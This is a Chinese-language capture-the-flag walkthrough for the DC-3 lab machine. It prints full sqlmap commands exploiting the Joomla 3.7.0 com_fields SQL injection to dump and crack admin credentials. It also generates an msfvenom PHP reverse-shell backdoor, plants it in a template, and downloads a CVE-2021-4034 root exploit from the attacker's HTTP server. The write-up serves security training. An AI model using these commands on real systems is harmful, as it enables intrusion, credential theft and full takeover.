目录

下载



DC and Five86 Series Challenges - DC-3

找到download,点击here即可

.ova文件导入

信息搜集

开始



注意靶场网络配置与kali相同,启动靶机

查看kali的IP,使用nmap找到靶机ip,然后进行端口详细扫描

我们看到靶机只开放了80端口



访问网站,并识别出网站CMS为joomla

dirb扫描后台地址

dirb扫描后台地址

dirb http://192.168.80.131

我们得到了后台地址

http://192.168.80.131/administrator/

访问网址

joomscan使用

于是我们使用专门针对joomla的扫描工具joomscan

kali没有自带,需要进行安装

apt-get install joomscan //安装

joomscan -version //可以看到安装的版本信息joomscan -u http://192.168.80.131

可以看到当前Joomla的版本号是3.7.0





searchsploit使用

既然我们知道了Joomla的版本号,那我们可以使用searchsploit ,查看当前版本有哪些可以值得利用的漏洞

于是,我们使用searchsploit进行扫描

searchsploit joomla 3.7.0

可以看到有注入sql注入漏洞,在42033当中

查看具体路径

searchsploit -p 42033

查看文件,看到sql注入脚本

cat /usr/share/exploitdb/exploits/php/webapps/42033.txtsql注入

我们在文件中看到sql语句,尝试

注意将其修改为靶机的Ip地址,--dbs获取数据库

sqlmap -u "http://192.168.80.131/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]

可以看到数据库为 joomladb,知道了数据库,接下来获取一下表

sqlmap -u "http://192.168.80.131/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --tables -D joomladb -p list[fullordering]



可以看到有个#__users的表,查看一下,一般登录数据都会存放在这个表中

sqlmap -u "http://192.168.80.131/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --columns -T "#__users" -D joomladb -p list[fullordering]

获取到用户表的字段,接下来就是获取数据

sqlmap -u "http://192.168.80.131/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dump -C "username,password" -T "#__users" -D joomladb -p list[fullordering]

获取到账户名和密码

admin

$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu

可是密码加密的,需要我们解密下

创建一个pswd.txt文件,将密码放入其中,保存

john pswd.txt

可以获取解密后的密码是:snoopy



后门生成,获取shell

msfvenom使用,利用payload php/meterpreter/reverse_tcp

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.80.142 LPORT=1234 -f raw > shell1.php

//shell1.php随便取个名字这里LHOST即 kali IP,lport默认输入为4444,因为后面的msf利用时lport也默认为4444,我这之前出了点问题所以改的



接着去后台登录一下 账号:admin 密码:snoopy



在后台多浏览一下,发现看到 Templates模块下有php文件,那么这个地方可以写入木马

在html目录下 创建一个新的PHP文件,写入木马尝试一下

右上角输入名称,类型选php

创建后输入木马,即刚才生成的shell1.php,点击保存



根据页面的信息,获取文件的目录是:http://192.168.80.131/templates/beez3/html/



使用msf工具

输入

msfconsole //启动msf

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

设置监听地址,即kali地址

set lhost 192.168.80.142

这里的lport与上面的msfvenom设置的lport一致



输入run运行

在访问http://192.168.80.131/templates/beez3/html/页面的p.php文件后,这边会获得shell

然后我们就拿到了shell

漏洞利用,提权

uname -a 查看版本信息 linux4.4.0看到 Ubuntu 2016 Apr即Ununtu16.04

![]()

searchsploit ubuntu 16.04 //查看利用漏洞



我们利用CVE-2021-4034

下载利用脚本:https://www.zacarx.com/a/aa/CVE-2021-4034-main.zip

注意这里下载后,文件名字为CVE-2021-4034-main.zip,我将名字改了,实际不需要改,下面的文件名按照自己下载的更改即可



下载之后,首先把exp放在kali中,在你下载的目录中打开终端,我这里下载到了下载目录里

然后执行命令



python -m http.server 9000 //使用python开启了一个http服务

然后在刚才获得shell中执行

wget http://192.168.80.142:9000/39772.zip //ip是kail的ip





解压exp,按照网页README.md步骤即可,即下面我输的一些命令

GitHub - berdav/CVE-2021-4034: CVE-2021-4034 1day

unzip 39772.zip

发现成功提权,进入root查看目录,找到flag